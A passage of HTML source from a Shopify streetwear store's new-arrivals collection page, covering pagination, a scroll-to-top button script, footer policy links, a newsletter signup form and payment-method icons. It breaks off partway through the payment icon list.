                  <div id="QuickAddInfo-9486156529945" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25674662609177__main-collection-product-grid-9486156529945"
              class="badge badge--bottom-left color-accent-2"
            >
              80%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul>
<div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Page 1"
                >1</a></li><li><a
                href="/collections/new-arrivals?page=2"
                class="pagination__item link"
                aria-label="Page 2"
              >2</a></li><li><a
                href="/collections/new-arrivals?page=3"
                class="pagination__item link"
                aria-label="Page 3"
              >3</a></li><li><span class="pagination__item">&hellip;</span></li><li><a
                href="/collections/new-arrivals?page=12"
                class="pagination__item link"
                aria-label="Page 12"
              >12</a></li><li>
            <a
              href="/collections/new-arrivals?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Next page"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25674663493913__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25674663493913__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25674663493913__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25674663493913__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--25674663493913__footer color-accent-1 gradient section-sections--25674663493913__footer-padding animate-section animate--hidden" data-animations='' data-type='IiJgbjUPtuIN+u+9gcKWD/gELU1nEs5q5ngeN08abXiWfAv2Q1no8nVDXfVf3r+wRYVrVATtS1vaxDB4CcKQKZdap5Iayn8z23MAMLmChNWmVvEGpeLXlDb7PCkoQVuvMgZBrW3sZkJ0OcHwJF+3wQzE0Ns4NkiAPR0gsVxacZ/rfWQ7sAZauQTz0ZsDbc7ab/BIRAYEUisCV9W2eHwo8y54MkEsz2bwUII7hCq5XzqBUvXAQnBCldSXWxhTSty+8JLV0wTBQxVx6sFnwU7xakyWQUS1w8JLpQ2cK1DHHvDM6NxaMILEX1NO0z/x4xZwq8gBwpoRUccl6hVctCwizXUS11Ka0tLwvhRIWyuvAfQXXKM3brHwZgbfjm7yjm63iziTjgPIvpgl+RtIN4LIiQ=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 150px);"
                        >
                          <a href='/collections/best-sellers'>
                            <img
                              srcset="//369losangeles.com/cdn/shop/files/369_LA_white_logo_9a2fef76-289d-4c41-a5d5-713eac8d46ae.png?v=1732184907&width=150, //369losangeles.com/cdn/shop/files/369_LA_white_logo_9a2fef76-289d-4c41-a5d5-713eac8d46ae.png?v=1732184907&width=300 2x"
                              src="//369losangeles.com/cdn/shop/files/369_LA_white_logo_9a2fef76-289d-4c41-a5d5-713eac8d46ae.png?v=1732184907&width=760"
                              alt="luxury streetwear brand based"
                              loading="lazy"
                              width="978"
                              height="754"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/the-support-club"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              The Support Club
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Stay in the Loop</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Get exclusive deals, fresh drops, and insider updates—straight to your inbox.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25674663493913__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25674663493913__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Subscribe
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
